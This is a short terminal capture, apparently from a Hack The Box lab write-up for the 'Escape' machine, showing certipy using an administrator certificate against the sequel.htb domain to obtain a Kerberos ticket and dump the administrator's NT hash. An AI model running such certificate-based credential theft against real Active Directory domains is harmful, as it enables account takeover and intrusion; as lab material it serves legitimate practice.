 (certipy) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Escape]
└──_ #certipy auth -pfx administrator.pfx -domain sequel.htb -dc-ip 10.129.228.253
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@sequel.htb'
[*] Using principal: 'administrator@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee
(certipy) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Escape]
└──_ #